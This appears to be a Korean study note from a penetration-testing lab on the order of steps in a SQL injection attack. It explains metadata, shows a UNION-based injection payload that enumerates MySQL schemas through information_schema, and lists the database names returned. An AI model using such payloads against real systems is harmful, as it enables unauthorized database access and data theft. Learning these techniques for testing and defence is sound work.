 데이터 조회 공격 순서
메타 데이터란?
자료 그 자체가 아니라 자료의 속성을 설명하는 데이터
2. 메타 데이터 목록화
데이터 사전(Data Dictionary) 이용
데이터 목록화를 위한 지도를 만듦
MySQL: information schema_schemata, information schemata.tables, information schemata.columns
2-1. 데이터베이스 목록화
' and 1=2 union select null,schema_name,null,null,null,null,null,null,null from information_schema.schemata#
No Title Write Date
information_schema
mysql
pentest 연동되어 있는 걸 알 수 있음
phpmyadmin